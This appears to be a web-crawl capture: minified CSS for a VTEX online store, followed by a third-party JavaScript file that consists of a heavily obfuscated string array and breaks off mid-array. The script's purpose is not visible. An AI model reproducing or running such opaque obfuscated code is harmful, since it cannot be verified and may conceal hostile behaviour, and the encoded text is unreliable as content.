.vtex-product-summary-2-x-skuSelectorItem{height:21px!important;width:24px!important;margin:1.5px}.vtex-product-summary-2-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-product-summary-2-x-skuSelectorItem .vtex-product-summary-2-x-frameAround{display:none}.vtex-product-summary-2-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-product-summary-2-x-skuSelectorItem .vtex-product-summary-2-x-skuSelectorInternalBox{border:1px solid transparent}.vtex-product-summary-2-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-product-summary-2-x-skuSelectorItem .vtex-product-summary-2-x-skuSelectorInternalBox .vtex-product-summary-2-x-valueWrapper{font-size:12px!important;color:#000}.vtex-flex-layout-0-x-flexRowContent--add-to-cart .vtex-button{background-color:#e00117;border:none;height:43px;min-height:0}.vtex-flex-layout-0-x-flexRowContent--add-to-cart .vtex-button .vtex-button__label{width:auto;padding:0 20px}.vtex-flex-layout-0-x-flexRowContent--add-to-cart .vtex-button .vtex-add-to-cart-button-0-x-buttonText{color:#fff;font-size:13px;font-family:Montserrat SemiBold,Arial,sans-serif;white-space:nowrap}.vtex-flex-layout-0-x-flexColChild--productinfo{text-align:initial}.vtex-product-summary-2-x-brandName{text-align:left}.vtex-product-summary-2-x-hoverEffect:hover .vtex-product-summary-2-x-hoverImage{z-index:2}.vtex-product-summary-2-x-SKUSelectorContainer.vtex-product-summary-2-x-SKUSelectorContainer--Selector-Tallas-Slider{position:absolute;width:100%;background:hsla(0,0%,99.6%,.52);z-index:9;top:47%;opacity:0;transition:all .4s}.vtex-product-summary-2-x-clearLink:hover .vtex-product-summary-2-x-SKUSelectorContainer.vtex-product-summary-2-x-SKUSelectorContainer--Selector-Tallas-Slider{opacity:1}.vtex-product-summary-2-x-productBrand.vtex-product-summary-2-x-brandName{padding:5px 0 0;display:block;text-transform:capitalize;font-weight:100}.vtex-product-summary-2-x-imageNormal.vtex-product-summary-2-x-hoverImage{z-index:2}@media only screen and (max-width:700px){.vtex-product-summary-2-x-productBrand.vtex-product-summary-2-x-brandName{font-size:12px;height:22px}}@media screen and (min-width:640px){.vtex-slider-layout-0-x-sliderTrackContainer--slider-to-the-left .vtex-slider-layout-0-x-sliderTrack--slider-to-the-left{justify-content:space-between}.vtex-slider-layout-0-x-sliderTrackContainer--slider-to-the-left .vtex-slider-layout-0-x-sliderTrack--slider-to-the-left .vtex-slider-layout-0-x-slide--slider-to-the-left{max-width:442px!important;width:32.74074%!important}}@media screen and (max-width:640px){.vtex-slider-layout-0-x-sliderTrackContainer--slider-to-the-left .vtex-slider-layout-0-x-sliderTrack--slider-to-the-left{width:1395px!important}.vtex-slider-layout-0-x-sliderTrackContainer--slider-to-the-left .vtex-slider-layout-0-x-sliderTrack--slider-to-the-left .vtex-slider-layout-0-x-slide--slider-to-the-left{padding-right:6px!important}}.vtex-flex-layout-0-x-flexRowContent--bannerPorCategorias .vtex-store-image-0-x-imageElementLink--bannerPorCategorias .vtex-store-components-3-x-imageElement--bannerPorCategorias{max-width:442px}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/guillemette.js
body_size: 107430
content:
var _0x1803107d=['W6ldIZFdK8kf','sahcVeXU','nSo0p3BcGG','WQubW6ZdLc0','pmk9kMBdVq','DSodi8kLza','hXXkWRlcLG','fcq5aSkE','wmo4W6dcQvm','W6/dSxeIta','bCkQW7r5ja','WOpdVSoBW419','oWjnWQHH','WPFdSs1DW5O','efZdO8oAzG','WRz1WQWbhq','amkKW6bLoq','FwvnW5Os','WONcS8oUW55H','CmokcmkwEW','emkuWOxcU8kn','cCkEamoAW5a','WPlcRSo7W6fA','W6JcTItdTK4','WQrjdCoHuq','WOtcI3S5wq','WOTDW7ZcT2u','FSoJW6pcM1m','WQ4UW6dcPdK','DHz0WPlcMq','cvhcL8kvDW','aCkJW7TSnG','WQlcLmo0W4mc','h2tcLCkNtq','WRJcV00/yW','jSkTpwxdUW','dSkMWRtcM8kd','W6hcTSo5ECku','ECo6W7CVW4a','dJPQWQLn','W6yCDSkvuW','W7RcT0GRoa','nCo2cwWz','WOZcH8o4jSod','W4hcOd1/W7G','WObmmSkQW6C','tMPcW70T','hSk2oZVdSq','fmkZWRxcMmkj','aX0XhCkd','hdHuW5hdMa','WP/cQ1m9Fq','aa9AW6xdTa','fWqJfSkA','W4b7lCkMWQ4','aZzgW4JdHq','bmoHa8oRW6e','WO/dTcHAW5i','WORcSmo7W5r8','WPjOmmkiW6W','amk5WRJcN8ki','fNpcNSkMrG','xCowlmkYW5i','W7NdMZddLmkD','rI0Pwmk3','W4HSjmk3WRW','WQi/W7edfq','W6/dIMutwG','WPRdTY1pW4a','kSk7kSo6W48','tvHGWRip','W7JdJqBdVSkf','W6xcPSkkWR8beLzcW6vft8ouqW','vCkmv3FdTW','WPHwnCkZpa','abOTemkm','WRFcT8o5e8o6','dmkcW4qglq','W7ddIGVdSLC','W5xcVJH/W6K','D8oRemk9BG','eSktW6jjoG','dSkZW7DQpq','dmoFWPtcH8ox','WQOJW6JcVIu','W4aCv8kqzq','WOv2pmkRW4m','W7xdNJtdRqG','W4OxqmktEq','gGLeWQtcMa','l8oNjhdcNG','qSoVW7CjW7O','omooWO/cU8kO','fSoxjhqJ','fai7emkw','WQf2dSotta','l8ogoa0J','WPrmWOpcRZG','W6/dUY7dQwa','W43dKstdSem','AXJcJ1v4','usC2wCk1','WRlcUvy3AW','pCoUW4RdUwq','emkcWOpcNmkQ','uCoNW6xcRLW','DxXmW4Gj','gCoGDmkiW5C','hcLeW4ZdLG','WQucW6RdJsq','sCkAqgtdKW','WOxdLCoKW5um','yw1kW4qp','c8keWOxcJCok','WQpdLda5EG','eHHlWQJcNW','dWVcNSkDrq','WQdcVSokW49R','W7n4jCkzWQO','h8kSaSoMW4G','WQTIW7yfnq','pColmfaD','W6XDiSkgW5K','imoNW4BdQg8','WOZdSeykoW','sYqhz8kk','hSkZksddRW','AmozW4qOW74','BCohfSkeBW','jCo5mCoIpW','WRvcW7hcMeO','EhTrW4qt','wSo3BmklBq','W7tcNfugW74','e8oGW5JdL1G','WQHDW68hFa','pZ5kWQ8m','imo4W4xdONC','rWSmE8k1','E8k7eJxdHG','pmkVoMFdSq','d8k4psldQG','l8oXpgNcGq','Emodx8oNW5W','C8orCSogW74','hhlcGmkUta','hdHDW4JdIG','g8oaoNCX','d8kJocZdOa','hbS/hCkC','Emk4xxNdMq','W59QdCk6WPa','WRHdhSoMrG','WQSCW7ZdMde','a8oOkSoEbG','ywxcGvDK','eJ1sW5ldLq','W47dMctdM8kn','E8o6q8oHW6K','WQKHW5pcUY4','WQHZW7JcJuG','wSotW5dcTwa','eCkSW7HSla','W6xdN23dLZK','WPvwbmkQW7O','aW5FWQJcIq','W6RdNGBdV1q','W4nYpmkJWRu','W61dW6ldO8kF','W44gx8kcCa','WRRdKCkDWRtdJa','W7WACSk0rq','WPFdJumHjW','kSkuW6XKiG','hColi2K9','WOxdT8ktWQ/dMq','z8o1W7GRW4i','vSoromoaW4m','wSoJmmkyzW','W7VdGslcIqK','n8kupG7dPa','oanrWQLX','tYeMrCkX','f8kLWQ7cKCkD','pYRcV8ojba','W6/dGb/dSLC','WO5RjSkvW6C','dYHzW4ldIq','W63dKsldMSkp','WPJcT1iTfa','gSoXmCoCeq','C8o7W7CGW4q','bSobo3qM','h8kWWQpcG8kh','o1BdO8oArq','yxHoW48t','yWNcMfzQ','sCo0mSkWW5y','WO3cOmoJW4fB','pKqCrmks','FXRcH1r4','jsCicSkv','W73dHt3dPby','eCk3WRxcJCko','cr0RFmk2','pqdcMSoCjW','W5ZcKNJdM8oY','WOXiW5VcG28','WRW6W6dcPde','WO5ZemkLW6e','W7JdM2NdUMq','WOzvi8kOoa','W4NcVt9lW6i','WR7cUtaBya','hSkKW6z6pq','WONdJuyHlW','sCo6W6BcVei','qCovpmk3W5i','WQpcT8o1W5OH','WRFdTCkRWPddUW','sSoPW6xcQL8','W58YF8khgW','WO5Le8oetW','nmkMhtFdMG','WQtcL8o5W5Ka','dqLvWRlcGq','hv/cRmk1Aa','i8oNW47cLv8','WPaAW6/dI1O','rSkmrx/dKq','WPxdKb7dHSkI','eSoQbSo9oW','cSolWQhcT8oW','WQ5WjSoUva','ENrSWRi0','W6JcMSofz8oG','dmkEidxdIa','WPFcH8kyW43dRq','dSkolSo7W6C','WPVcSCoKW517','WR1HjmoAwa','rSkvqgJdLG','WOddVsblW5C','umk3n8khW7G','WR3cP8ohnmoW','vYC2wCkX','dCoGWQxcSSoC','WQLQj8kTW5m','W4ajsCklEG','WPZcUmoHW6r4','WPBcM8oMW40g','W6DovCkKW5e','bSohlNy3','WOPpk8oHEq','WOvscCoGlq','W6BdJgNdLv4','emoPn8oEcq','ANrfW5ay','mSoNpg/cMq','s8oPW7lcOvC','WOPOW6hdRKm','nmoppSoNbW','A386W5ad','W7ddHrVdOcG','WOVdNuLkfq','W5ldNWXjW7K','WPxcOmoZW5fQ','WOldVsbbW5y','W4z5n8kRWRy','o8kXbcZdVG','WRpdNCoDW6z+','WRnif8knoa','d2ZcNSkGsq','vCoXu8ohW7i','nmkLbtVdIa','WQXdh8oYvq','W7RcVczTW6m','vCoykSkHW5O','dcPyW5RdGq','wG5OWP9V','W7ddGqtdSt4','WO5aomk/oG','WOtdVSkDWQxdJa','WPFcJmoMW7f7','sGKrECk5','WQWDW57dRZy','kSo6l8kUW7G','W4TZW4WOmW','zrRcNeDO','ca86hCks','jCoosCo8hq','BWNcM0HK','t8oHW7lcP18','W6ZcG2hdVmoN','d8k8jsZdRa','mqlcLSoAnq','WQFcUvaRzW','WPBcOmoEW58g','zCkRW5rXfq','W4dcMgxdNmo4','W7ddIZZdSau','W4BcOKKuta','f8ogmM87','WRVdQSkCWOldIq','WQflW4VcKwW','WROQjmozta','E8kxedldPa','WRlcKSk9WOZdOG','WPFdIsjnW5u','aHnsWQFcIq','W77dNttdLSkd','WOtcSSo9W5n6','gHzAWRhcGq','W6hdKcxdUG0','bq0JbSkA','W4hcPcv/W7e','W5ldPGFdOZ0','WRSyW7RdHdu','W5BcPJ/dQqi','WRazW7ZdLZu','W7jdW6/dUCkO','lSo9W4NdVM0','W7/dNaRdPeS','y8o9cSkMwG','W4xcU30wzW','W6G5DSkjzq','dCobo28H','WRqBW6JcUJ0','W63dHZxdISkj','bMlcNSkqCq','W4iaumkeAW','bs1xW5VdNa','gJXvW43dNG','bCo3mSoBcG','W7/cTuBdUSo/','W4RcJKZdOCo0','gbTBWQtcGa','W5BcVdzUW6G','WPxdMSo8W5DG','dqiVamkA','W67cK8o7yCoQ','W7DjW6JdLSkA','mmo8W4tdMNW','W6/cJmoqySo2','WPSwW67cGZm','W7b1jCkQWRy','WOJcQmoeW5Hf','aNKLoSks','t8klFKRdSq','WRJcGmo9W44s','dLtcRCkvrW','FCoawCo1W5C','dqiXfCkd','mmo3lN7cKa','gHfwWRZcMG','BSoQj8kFAG','hqPAWRhcGq','WPpdTCoDW6PG','WRFdUCoFWRWz','WRWCW63dKIa','WONdL080jG','cG4UfmkD','FSo+W6lcM2m','WRhdUt5DW7u','WOnHa8kZmq','kCkOkgVdQG','e8oVlSoafG','CqlcJK54','WPLKiCkjW4W','W44Wz8kqqq','W4ifsSkoBG','hSk0W4lcL8k2','umo/W7dcVKi','aCkJW6DGlq','WQasW7NcPay','WRu+W6tcStW','c8kxg3pdSa','W63dIrToW4e','WQPvfSoZqa','W6xdLWtdQti','kSkhgCo4W7u','WQ3cQmogW55r','kCorW53dVgW','hrTfWQJcGq','WQfrb8kxdG','t8oJW7pcOue','W7NdNqtdSv8','cCkYWOpcPmkm','W5GsF8ksDG','WRVdO8o5W6nM','W5fqfSowWRW','fCkSWRJcNCkr','WQlcGSoMW4ed','WRHXc8k2kG','W7NdMcpdHSkp','WQfMxSoaW44','f8kXWQdcNCku','W6pcNCoxBSoB','n2nRWO1V','kYalF8oi','WOtdOdzwW54','FqRcHKPY','WQjyW4uzhG','mqtcICoFjW','fvxcVCkvyq','aHruWQdcLa','obHBWQTQ','WPNdIW/dNtO','xmoIW4jAWRS','WQ0QWOpcRJa','adGeb8kw','WR9WW5q6ea','W6jbW57dV8kA','W7lcP1hdVCoY','WQ5sW4efeW','zL1uW6On','pCoco0OB','hqykb8k1','W6tcKSoDzmoO','c8ktnKVdUa','hCkaaSofW5q','katcL8ocna','WRnqc8o0uG','WOBdGmo5W5nW','WOfDW5abnq','WOzQkSkgW7G','oCowW6NdJ1W','WPBdSM0LoG','WQD7h8kHW5S','WRdcKCoPW4CD','tSobpmkTW5S','WPVcQSoMW4D/','C8oeW4lcU3W','wYlcGfLK','nqLAWRPV','dwJcLSopkG','amkGkcVdOG','dJOyb8kI','WRJcTSoLomo2','b8kCb8odW4e','W69oW77dS8kz','WO3dGe8JmG','WQf6W6ZcHKW','sXRcMvvZ','WOL0oCksW64','WOJcV8oGW4X4','FrpcMLX/','WRT3bmofrq','W7ZdJIddHSkp','jbNcNCozpW','WRVdQmkmW43dHq','WRyAW6JdJfS','WOJcVbtdHqS','WRpcKmoIW5Ww','WQnCkmoYCW','CJmrrCkb','gCoDW5VdQ3O','WO1lW60bnW','W4P7nSk3WQ8','CebLW6tdLW','hs9xW4ddGG','WP/dJmoWWOddOa','WOL/WPldRLG','FK5GW6Gt','k8kjWR3cTCkP','dtLBW4tdIa','W6xdVIJdMhi','dSkKWRNcGmks','WRJcSCkBn8oM','CCotx8orW5q','W54LFmkZzG','WOL8W5VdMbG','W6ddGshdUai','WO1wtmkZhW','jCkUeSkNW40','petcI8k9qa','FSoKW6aJW5e','WPHjnCkQkW','g8kXaYRdOW','WQ94fmktW7e','WQxcTSoXk8oK','cCk4WQJcM8km','WQy3W7NdJtS','aSo5iConha','W7/dQspdNCkU','WPhdIKmQmq','jtRdPCotxG','bCoeohiS','eMlcGmk5ua','lmo2pMHo','W7xdJJRdTby','WPVcUmo6W6ry','W4jRnmkdWRq','WOFdGCkfW7Dj','n8kCi3FdIG','CdrCWQxdGW','WOTvW7CFea','k8k2mNBdOW','W5RdHs7dQGW','vCoxW6CkWRS','WRifW7hdMtS','lmkVlh3dTa','hCkMjsVdUa','bSoKsCo6cW','h8kIWQtcN8ks','W4NcVtD9W7u','W50Av8kLDq','WRpcUv0REq','CSoWlNeA','kCk9bCkYW5G','W6/dU00faW','W4JdVchdI8k1','hr1oWRdcKq','jmo6W6RdVhO','bmoulhCI','WPRdGCo+W4n+','WQFcL8ooW6Dp','W7FdGGBdQJW','trGxrmk2','eSkkbSodW5y','zmobuSoGW5y','lSk+pg7dQa','WPtdHNBcJJq','WQL/W6xcI3q','WOhdHmo0W4HX','WQ0/ACouqG','WOFdMSoQW6zd','WOP7n8kmW7G','kmoLW4VdRxi','W4VcSczWW7m','bMBcL8onnG','bCk+W7DUoa','W4tdKd3dLqa','rcy3ECk8','WPhcOSoJW4bR','WQL+W6ZcKu4','D8oxW4ujW7O','WPS7W7/dI0W','Fmk8rh/dIW','WOStW77dRZS','WQD5W7/cMKW','y8ocW74aW54','W6ZcHu/dVSkF','tCkBqh/dGG','e8kDu2pcKa','WQr8W5VdHXG','WRpcHKysyG','xSoBWO1pW7C','b8k1WO0gnG','WOy/ACouDW','W5n7nSkUWRS','gCkcW4rMwG','gSouoga4','hCkVW7rVpG','WP3cSmoDW7aG','WQb3kCkdW5q','WQTuW4KBdW','WOJdVWf2W5e','jsmiamo5','WPxdIe0Qja','WPBdSmk7WO/dNG','W5dcOIrVW6O','WQ9gdCkirG','eCoWWQlcOmou','c8o/jmoncG','W6ldIstdMmkD','eSode13cOG','WQf8W7tdOI8','WQhcRCoVr8oY','s8oAimkOW5q','emkDpfBdSG','gaTpWR/cMW','WP1maSo+qW','WQ99W6lcJLy','iJVcQSoQoW','W4pcTILRW7u','dafJW53dTW','udGNqmk5','W7pdIsddUWi','hCoyo3uN','WQOaW6/dGtm','v8oBimkSW5e','WO94iSkoW6y','iXNcH8oboq','i8oBmCk1fW','rCovmSkLW58','CSo5W6a3W40','n8oSlxBcKW','smoliSkSW5u','gmoXsCoJaW','omoMgweZ','lmoLgxJcKa','g8kma8oAW4m','WOhcSSoyp8km','WOddJKSSmq','W6ldKcxdI8kw','WQvTlCkVhW','cCo5WRVcP8oj','bg3cGmk2qG','eCkuW7XPia','eGtcTCkJka','bXZcRuro','WO7dMX1yW7G','WOJcTguqiW','W7zcW6VdUmkm','tSo8W6VcVLe','W4VcOJ5GW6m','omosuupcKq','W5/dRt7dQdW','WQtcO8o+W7mh','zCkeW5LWoW','hSk0nJ3dRG','WOnSpSkDW6W','W4xdHdRdKbK','W6DRhCodWPW','WR3cJmoLW40o','hmobW6a1W7O','v8oGlmk2vG','WONdLwSxpq','W63cQCo4f8ku','WP7dVSk7W47dVa','W7FdLWxdPfu','W6NdNbtdV2G','WQa+W6VcOcm','s8obW57cOwm','gCkgdSomW4G','WQ3cU009Aa','qmoZW74YW5e','WQKAW53dMqq','D8oMW70SW5m','e8kTW7jWiq','qda4vSk6','W57cNCo4ASoF','vmotimk3W5y','WROBW7BdKtq','D8ouemklW6C','W7JcLcLAW4i','WQhdLvu1W7i','W7RdGcBdUWC','g8oBp3C2','W5/dTY3dGb4','WQ7dTNateG','W5ZcOsXIW78','WQ4+W6dcSdS','caVcJCk3qa','WOfBg8kOrG','W6RcPfBdRSoH','iqTiWRHY','W77cU1FdRCo5','W7ldRqJdJWa','Fmo3W7qJW7C','WO1Vh8k3WPG','WRzjW44Aaa','oCoLkg3cJG','WOyxW7RdPby','W73dPSk9WPhdJq','W6NdMJ3dLSkr','e8kzd8ocW4C','BHZcKfr8','Ab/cQNX9','WRXoW5VcIge','gCoBocZdIG','gZ9jW57dGW','WQlcVSoIm8oI','jCkMnxxdSq','zWSktmks','l8o0k8oJbG','W6/dGg0PeW','WQdcRmo3omoH','g3lcMSkGuG','W7HlW7ZdKSkS','W6/dI14ZjW','WRvWW4q6lW','bmkfW75jpW','sZGOrmk+','WReqW6VdLJW','amkeeCoDW40','WOxdNCoWWRtdQq','dXyOhSkA','bW1sW6tdVq','WPtdMfyJoq','WOBdLf4UoG','DMLqW5aE','WRX6W4JcJY4','gcXcW5JdLG','zK9GW7aa','b8oJWRhcRmos','pCkVvMFdJW','dSoWiCodhW','bXNcINzz','W5xcPcjIW7G','nr5zWRHL','mG5rWQTR','WRvlW40RaG','ss8QvCkX','pmkXmwNdQW','W7BdIGZdTIa','E8knr3xdMG','W6VdGcddHSkx','mCoqo04M','W6VdNYldHmkn','bCkxe8ooW4y','WQtcUsvwAG','W57dHX/dMSkR','kHPjW6RdTW','oGbRWO1K','eHK4hSkD','o8ohnu7cTW','zSowuSo6W5W','WRlcGSoJW5un','W5zYpCkPWR4','mmkBjvtdUq','W73dNatdPgu','A8oqWP/cNL0','u8o6W7pcUu0','WQDaW7pcLem','h8kbdmonW4G','yJVcRxXo','WRhcQuKYyG','dCkbe8opW5i','tSoRW6xcOua','imkzdhNdRG','WRSZW7hdTdS','W4P8pSkVWQu','W7hdIJFdNSkp','aCkoWOddR8ki','WQpcSmo4nmo8','WQ9mjSoSoa','W4bCW6JdQ8kU','WRSyW6ZdJd0','mmkYaXVdJW','W7/dHa3dOce','WPBdNvi2jq','W7LwW6NdVSkp','BmkRcSkcqq','dbrBWQ/cKa','oG5oWQfQ','bmkTW6fKnG','imk4pMZdTq','aSkDa8ozW4e','bhBcT8kHxa','mSo1W5hdV34','WOFdH8oJW452','W6S4ACkigW','eJTlW6ldVG','WOddIKSgoq','DqH/WPpcMG','WOldRmoWWPFdVq','W61wW7ZdQmkF','WOzViSkxW7u','o8oeW6tcGbm','b3hcGCkosq','mtH6WPHq','eMxcQL94','sSkXmvhdSa','W5v4pSk1WQG','fCoMlCkDtW','E8odW7VcGgq','W6VcNSoBAmoO','FrRcJKXJ','lCk0ngZdVG','WPldL0SYia','CCoNrCoWW5G','aSkWW5mfbW','qCkus3xdIa','W7JdNHldSeW','dWLiWQVcHq','W7/dLbpdOuK','WPOyW57cMHa','W6hdJZJdVYO','reqMzmk0','WPBdNmkCW6zK','WPFdRSkDWRldIW','W73cQSo5sCoo','WPZcK8ouW4at','qSoAD8orW5q','ymodrmo0W4a','WPu+WPBdMsW','W63dHYNdRWm','CSoNW7aIW5O','WRuMW6BdMrm','fWVcSCkKsa','l8oNjw7cGW','imkPWQJcU8kR','lXfeWQxcSG','WQDEf8o8wq','WRq+W6/cOsi','W7zDW7xdR8ko','qmo6f8kPW5S','WQmfpSkxW78','imo+W5JdOxq','W4v2jmk7WRa','zmo7W68KW5i','f8k7iIZdRq','WOLodSoxxq','WQ8cW6/dJZG','WRtcLSoYW4uo','WOxdV8knWRFdLW','W4RcLSkDW78r','W4fOi8kJWQK','aWCio8kF','hmkVhd7dPa','eIXtWQhcMW','tSkBswFdKq','nH7cLmoAqG','WPnNgmkcW74','ESoEW6W7W7O','Emk4s33cRG','WQ5wW4KChW','W4FdJdtdRJW','W6NdIHtdTKe','W6z3vCk+W5e','W4xdIttdQwa','WQPXW6VcI1e','WOWwW5/cPHa','tubBW50b','iCojiSoVoG','WRtcQ8oNjCoW','WOO2W6/cPJ4','WP3dVXtdN1e','c8oZp8opcq','fCoFi2OZ','xSoJW7ZcU1u','W6NcJCoaDmoU','a8oVWR7cTCoo','h8o0pfBcJW','rZG/qCkL','lSkiWOldM2pcRmkBnCkrW6C','WPFcVmoJW5LX','prlcUmo3hW','hCkZW6D5oq','WRi4W73cOYu','W6NcVGDnW5K','W73cMwtdNCoE','aCoKWQhcVmoa','W4TvW6m5nW','BmoNW7tdGxC','W4Gwr8klBq','W5RcTJ9TW6O','W6janCkvga','W6PmW6ldS8kB','eSk7jIpdQG','CSodwmoWW5i','WOLTomkpW7S','W5XPn8k0WR4','dCkSWOBcGSkx','tCoBpSkGW5i','WPS4W4ZcPqe','WQ8Qimozqa','DwTGW6G4','sG7cI3j4','sSoZW7VcM1O','DSowESo4W4S','pSo3jMDo','WRerW7VdGY8','atziW5pdMW','W71zc8kSWOS','WPlcUSoEW58a','bWFcGMHT','W4efumkmBW','W4SgpSodWP0','paPaWRzR','D8kcWQBcN8kK','nXe9g8kA','W5mEqSkjDG','WRJdKCotW5yz','AhvaWRi6','gSk/W6D7iq','W7hcOLNdRCo5','WOPOmSklW6y','WQD/W6lcH1e','WPFcTmoPW55I','WQjSiSoeCW','qIC2uCk2','WQBcLSoKW4ms','W58BqCkkAq','W5RdMvhdV8oc','dwlcL8k7qW','WQVcO8o/W7LP','W4vhe8ovEq','Cmo9W643W5G','WRxcPCoGW7is','WOhdMSoDW45L','FSoHW70JW40','W7NdKsddNSko','mmoTe3BcSW','atHxW5/dKq','WRqyW5JcOtG','jmkca8opWQ4','W5b5pmkJWQ8','f8kKkHhdTq','W5zZjSk7WRK','WRfDW6mdnq','WODLjCkyrG','sYmQx8kG','D8ota8kwzq','FmowbSkWAW','gmkDbmkNW5y','WRaEW6VdHZ4','FmoEWP/cM1G','WQ9eW4aCbG','c8oMuq0J','W73cLCowACoO','htDzWRX6','W4FcPMBdV8oi','z8osxmoKW6a','WRb5W7dcL04','bItcNmopaW','W67cR0ZdQSo8','wY7cNdno','yhHrW5ay','xsaSqCkQ','mCoRW5JcGvi','CWNdPMHN','tJmMwCk3','W5DUp8kRWQW','o0JcVCkACa','m8oWmxhcOG','WPFcR8oeW5fg','WRfKW6BcKLC','WQzbf8o7wG','WO5VnCkjW7W','WQjNW6BcIKi','ymodxmo5W5K','W67dHIldSae','WQRcRSoad8km','usWTqSk0','W6/dLWtdRuC','W6/cUmoqW5D+','CmoDb8kDyq','cf3cSCkxqq','y8oMW6yJW5S','oqT8W6tdPG','zmocqYBcHW','WRVcJCoGW5yz','a8kVW5T8gq','WPldGmoHW51G','emk4WQlcGSkc','ACoKW7i4W4q','WOtdK8oLW4v5','WRtcTmkiWRKX','WPVdJmkvWQtdNa','W53dKH/dN1m','jSo5iCoQkW','bSoSlCoEaa','W73cPwZdMSoM','mSkUeSoEW4e','WQNcTCo0jSo5','W4ddGG/dJc8','hd9xW57dNW','aNrmW74v','W7ddVg3dVJ4','sCklrhddKG','WOeJW7ZcRu4','WPX2omkwoa','DmoCW5ZcQeW','WOdcUmo9W4n9','fqyZh8kn','W4CexCkjDW','w8oKW5JcONa','WQJcQSo/l8o7','sCo4W6xcTvS','W7hcNmorB8o7','W5hcVszTW6K','y8o1t8oaW54','aSkNmJJdRW','WOHRjmoQW6y','imogW4/dUwq','eH4XbmkF','w8oRW6lcUL8','r8kaF2NdPG','o8oZW4FdThC','hSk5kc3dPW','W7/dJcZdTGu','WQlcUvuVBa','WOBdV8kpWQBdMq','WPFdQIHDW4q','WO7dNCoXW550','WOFdLmkCW6PJ','WQldQJHyW5W','WP/dUSkSWQNdHa','W7ldNYBdTKO','d8kPWRJcKCkb','W7fNW4ZdR8kO','W5NcKaDgW6S','WQ/cGSo7WQ4g','h8oJog3cPa','WONdGxGGAW','n8kRpNJdSW','umook8kMW4q','vSoNECo2W5u','m8kYnMRdVa','W4jLlCkLWRm','WQpcGeGZBW','BSoWnmoTpa','lSkpW4tdVMW','W5RcVwNdT8oL','W4/cRxxdPSoC','bCoGWR/cPmor','amkuxYZdIG','WRlcHSo7W4mC','WP1si8kRuW','WPBdRsKngq','WOTVj8kxW7u','g8kUaCoCW7q','h8k0mJpdVa','zSocW5CYW40','zCojDmoeWR4','wXCVW5q/','FSogcmkyBG','friZgmkn','W5OFsCkszG','zYNcQwL4','ACkiF2JdIa','t8oei8o/sq','W7pdGcBdTqa','W6ZdGcddJCkw','dSoSWRxcRCom','W59RimkIWQ0','ESoJW7O2W5q','oGWMW4JcHG','WQpcJSokW5XU','dSo3dqhdUa','gLhcI8kBDG','jq5FWR5S','W7/cM8oxyCo0','WQ7cPeO0zW','fmoRbSofaa','WPXckmkGlq','WQ1kfSk8ha','W6hcVLJdPCo5','W7JdGXFdVIm','W7NcSmkfW5rT','erLAWQbe','W4ewxSkdCq','jCktlSoaea','WR1jW5yBcW','pCoNk3tcHW','gSk+W6bNiG','WOn6n8krW6q','WQFcRSo4W5Lo','wSoWW6FcUe0','uCkAW6RdR2G','mayiFmkv','c2pcN8oAvW','WPxdIGddVCkm','Fh9dW4yD','t8kwsx3dOq','WQpcRe8XDW','lSo0lx/cLa','W7pdGYddJCku','cSoWk2u9','WQrob8kxga','W6lcLK3dRCoJ','WQKthSkmWOS','zh9BW4Sj','rCkinxJcTW','d8kHktBdUG','CSodqmoKW4K','rCkas3pdKW','FmoxumoNW4a','WOFdLe00mq','WOjqnCkZoa','WQ/cPuqBEq','WOP8W4JdTcu','ASoaaCkhyW','qYW0xCks','WQDMl8kWnG','W7tdKrhdUeC','FmojvSoFW5e','WQpdU8oHW5KD','WOBcSfldISoL','WPO7W5NdHZK','W5lcTsDTW7i','DSofv8oPW4O','WRRcV006DW','WPBdVcbDW4e','xcqQxmkG','D8oYW74YW5K','iaTkWR11','iCkRgx7cLW','zCoEuSoKW5W','q8kjr2JdJG','W7FdKcldJmoQ','ASotW7/cJxG','B8oue8knW40','xCkstNZdGq','W6RcKCodECo0','xSo3W6FcPLu','WRiLW4/cLI8','W43cLKVdRSoZ','W5xdImoxhCod','gComWPlcOmo9','W43cQZr9W6O','zCkhd8onW6m','WQe1W6JcTtW','b8kNktpdVW','WQ7cOe0YEq','jYXiW4tdSq','W5ZcOcT4W7W','WQVcOCosW5qN','aZrDW5ZdNa','iCkZph7dVG','fX1lWQpcMq','WQXLW6Srfa','W71KpCkdWR0','acbhW4xdLa','W7lcVaRdVsq','WQC5yCkngW','WQDNW6BcIee','WQddJmo/W6zE','sItcPsyf','xSoBWPGsW4q','zSoixmoWW4u','W5tdUcxcSSkK','gmopi8oVhW','WRVcOvy3ya','W7miq8o1WOfstSk4W7pcJtfP','WRPjfmoZuW','p8o7c1e2','WO5IW6eHaa','bSoKWQZcOmou','FSofr8oQW4C','eXzxWQhcMW','W67cNmoeFCo0','v8o7vSkMW7q','jrRcLmoliW','WPldLqxdLgK','W5/cPCoXW5aM','h8kvbSo6W6G','W7pcJmoBBSo7','WRRdImoTkmo5','eSoSWR/cTSor','WQ9daCo9wW','FSoxESowW5W','WOVdN2eTpq','W63cV1FdPSoZ','n8kIpdtdOq','AmouW5dcNvS','mWHGWQ9f','WOtdRCkgWQNdMq','uY8SvSkq','WQ/cO8o7nSoT','WOHNjSkDW7q','WQlcTva7yq','WORcS8okW7Xg','eYnsW4/dIq','fSk9m0BdTW','l8oWW6NdUx8','nmkPWOhcS8kH','BSonjmkCDq','WRZcKCkDW7u1','WQfqW5irfq','WOPDamoYyG','fxBcJSkwCq','WQNcRx8mDa','WQddLmkXWOBdIa','W7nUcmkmWO0','pmo7W57dT2G','WPVdJg0biq','W7xdGW/dQYa','WOSAW7hdKeW','dsPtW5RdLq','W7tcRCooA8oB','W73dJ8kXWQtcTa','WPVdPCkvWQVdJq','eSo6WQBcOmon','WQD8W7hcK1C','cJXlW4/dGG','omoGW5VdShe','omo3W4xdQ3K','DCouW7uaW6e','W5rUo8kNWRC','ycSOC8kg','CCocwmoNW50','WPhdNuKNhG','WOXFfSo/WPG','cSoaoMO7','hXnhWRBcMq','W5j2W7tcGmoY','dmoZn8k1Fq','WQpcMmo/W5Kz','aSkOW6rUmG','W5aQamouDW','W5lcQSoGEmoi','W43cPZLRW7y','bs1BW4NdMW','kCo+k8oGnW','WQnVnCkaW7W','aCk4WQBcLSkh','WRqsW57cUvS','BSorrmowW5C','WO7dUcjdW5C','WRDGW6RcJK8','W7FcNt97W7K','W5GfxmkhDW','emoRlSojfa','WO9rW7ZdQmk/','WQlcT0S2yW